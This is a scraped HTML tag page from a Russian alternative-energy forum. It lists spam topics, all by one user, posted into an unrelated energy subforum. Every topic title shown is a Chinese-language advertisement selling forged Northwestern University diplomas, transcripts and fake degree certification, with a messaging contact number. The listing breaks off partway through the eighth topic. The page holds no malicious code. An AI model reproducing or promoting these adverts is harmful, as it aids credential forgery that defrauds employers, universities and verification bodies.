

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic-tag/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q869520616%E7%BE%8E
body_size: 13405
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic-tag/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q869520616%E7%BE%8E">

	


	


	
	
	
	<title>美国留学假毕业证西北大学NU毕业证成绩单微/Q869520616美国文凭造假毕业证学历证明美国毕业证学位证美国学历学位证教育部学历认证Northwestern University</title>

			

<script type="application/ld+json" class="aioseop-schema">{}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>

<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current"></span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Метка: 美国留学假毕业证西北大学NU毕业证成绩单微/Q869520616美国文凭造假毕业证学历证明美国毕业证学位证美国学历学位证教育部学历认证Northwestern University</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Поиск:</label>
				<input type="hidden" name="action" value="bbp-search-request">
				<input type="text" value="" name="bbp_search" id="bbp_search">
				<input class="button" type="submit" id="bbp_search_submit" value="Поиск">
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Метка: 美国留学假毕业证西北大学NU毕业证成绩单微/Q869520616美国文凭造假毕业证学历证明美国毕业证学位证美国学历学位证教育部学历认证Northwestern University</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 14 тем - с 1 по 14 (14 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Тема</li>
			<li class="bbp-topic-voice-count">Участники</li>
			<li class="bbp-topic-reply-count">Сообщения</li>
			<li class="bbp-topic-freshness">Последняя запись</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-218849" class="loop-item-0 user-id-75078 bbp-parent-forum-7761 odd  post-218849 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-14">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-14" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-215274" class="loop-item-1 user-id-75078 bbp-parent-forum-7761 even  post-215274 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-13">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-13" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-209251" class="loop-item-2 user-id-75078 bbp-parent-forum-7761 odd  post-209251 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-12">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-12" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-205539" class="loop-item-3 user-id-75078 bbp-parent-forum-7761 even  post-205539 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-11">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-11" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-202196" class="loop-item-4 user-id-75078 bbp-parent-forum-7761 odd  post-202196 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-10">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-10" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 5 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-200990" class="loop-item-5 user-id-75078 bbp-parent-forum-7761 even  post-200990 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-9">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-9" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 5 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-197267" class="loop-item-6 user-id-75078 bbp-parent-forum-7761 odd  post-197267 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-8">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-8" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 5 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-193511" class="loop-item-7 user-id-75078 bbp-parent-forum-7761 even  post-193511 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-7">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
